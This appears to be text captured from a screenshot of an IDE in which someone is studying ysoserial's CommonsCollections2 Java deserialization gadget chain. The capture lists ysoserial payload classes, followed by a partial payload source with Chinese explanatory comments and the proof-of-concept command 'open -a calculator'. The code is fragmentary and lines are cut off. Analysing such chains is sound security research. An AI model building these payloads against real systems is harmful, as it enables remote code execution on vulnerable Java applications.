 annotation
util
AspectJWeaver
BeanShell1
C3P0
Click1
Clojure
CommonsBeanutils1
CommonsCollections1
CommonsCollections2
CommonsCollections3
CommonsCollections4
CommonsCollections5
CommonsCollections6
CommonsCollections7
DynamicDependencies
FileUpload1
Groovy1
Hibernate1
Hibernate2
26
27 @SuppressWarnings({ "rawtypes", "unchecked" })
28 @Dependencies({ "org.apache.commons:commons-collections4:4.0" })
29 @Authors({ Authors.FROHOFF })
30 public class CommonsCollections2 implements ObjectPayload<Queue<Object>> {
31
32 public Queue<Object> getObject(final String command) throws Exception { command: "open -a calculator"
33 final Object templates = Gadgets.createTemplatesImpl(command); command: "open -a calculator"
34 // mock method name until armed
35 final InvokerTransformer transformer = new InvokerTransformer( methodName: "toString", new Class[0], new Obj
36
37 // create queue with numbers and basic comparator
38 //创建一个优先级队列，指定队列的初始容量和比较器。然后填充了两个1来占位初始化
39 final PriorityQueue<Object> queue = new PriorityQueue<Object>( initialCapacity: 2,new TransformingComparator(tran
40 // stub data for replacement later
41 queue.add(1);
42 //比较时会调用比较器的compare方法
43 queue.add(1);